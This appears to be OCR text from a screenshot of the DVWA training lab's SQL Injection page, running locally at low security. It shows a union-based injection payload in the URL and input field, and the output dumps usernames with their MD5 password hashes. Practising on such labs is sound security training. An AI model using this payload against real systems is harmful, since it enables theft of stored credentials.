 Vulnerability: SQL Injecti
DVWA —— SQL Injectio
127.0.0.1/vulnerabilities/sqli/?id=++'union+select+user%2Cpassword+from+users%23&Submit=
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
Vulnerability: SQL Injection
User ID: Submit
ID:   'union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID:   'union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID:   'union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID:   'union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID:   'union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
View Source View Help